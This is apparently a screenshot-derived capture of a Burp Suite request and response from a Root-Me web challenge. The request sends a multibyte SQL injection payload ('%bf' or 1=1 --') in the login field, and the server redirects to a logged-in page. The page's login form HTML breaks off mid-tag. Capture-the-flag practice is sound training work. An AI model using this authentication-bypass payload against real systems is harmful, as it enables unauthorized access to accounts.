 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch42/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenge01.root-me.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Referer:
http://challenge01.root-me.org/web-serveur/ch42/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=12be0b2458e08dfa59b1f114d1215eb9
14 Connection: keep-alive
15
16 login=%bf'+or+1=1+--+&password=1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Fri, 16 Aug 2024 10:27:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: logged.php
10 Content-Length:
11
12 <html>
13 <head>
14 <title>
Identifiez-vous
</title>
15 </head>
16 <body>
<link rel='stylesheet' property='stylesheet' id='s'
type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
17 <h3>
Identifiez-vous
</h3>
18 <p>
19 <a href="list_membre.php">
Liste des membres
</a>
20 </p>
21 <hr>
22 <p>
23 <form method="post" action="">
24 <input type="text" name="login" placeholder="
login:"/>
<br/>
<input type="password" name="password"